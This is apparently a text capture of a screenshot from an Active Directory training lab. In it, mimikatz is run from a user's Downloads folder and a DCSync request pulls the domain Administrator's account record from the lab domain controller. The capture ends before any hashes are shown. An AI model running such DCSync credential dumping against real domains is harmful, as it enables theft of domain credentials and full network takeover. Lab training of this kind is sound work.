 PS C:\Users> cd tpetty
PS C:\Users\tpetty> cd Downloads
PS C:\Users\tpetty\Downloads> ls
Directory: C:\Users\tpetty\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/4/2022   3:25 AM        1355680 mimikatz.exe
PS C:\Users\tpetty\Downloads> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:Administrator /domain:INLANEFREIGHT.LOCAL
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :